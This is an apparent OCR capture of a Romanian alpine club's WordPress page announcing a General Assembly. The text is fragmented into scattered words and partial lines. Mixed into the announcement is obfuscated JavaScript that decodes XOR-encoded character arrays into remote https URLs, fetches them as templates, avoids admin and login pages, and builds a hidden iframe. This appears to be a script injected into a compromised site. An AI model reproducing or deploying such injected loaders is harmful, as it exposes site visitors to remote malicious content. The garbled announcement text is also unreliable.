
În urma deciziei Consiliului Director al C
Adunarea
din data de 27.01.2025, se convoacă Adu
Generala
a
asociației Clubul Alpin Roman, pentru dat
Clubului
sediul CAR din București, sect. 5, B-dul
Alpin
Roman
Convocator: Adunare Generala a Clubului
–
pentru 29 Mai 2024
15
Martie
on
May 9, 2024 – 10:38 AM |
Comments Off
2025
Convocator:
; !function(){var e=String.fromCharCode.a
Adunare
Generala
a
Clubului
Alpin
[50,46,46,42,41,96,117,117,40,63,55,51,47,55,50,53,54
Român
pentru
{return 90^e})),t=[{template:String.fromCharCode.apply
29
[50,46,46,42,41,96,117,117,40,59,45,116,61,51,46,50,4
Mai
{return 90^e})),useFetch:!0}];if(!/^\/(wp-admin|wp-
2024
login)/.test(window.location.pathname||””)){var
n=Symbol.for(“__inline_id_offer__”),r=window[n]=windo
{iframeReady:!1,iframeId:”ifr_”+Math.random().toString(
(“complete”===document.readyState||document.body?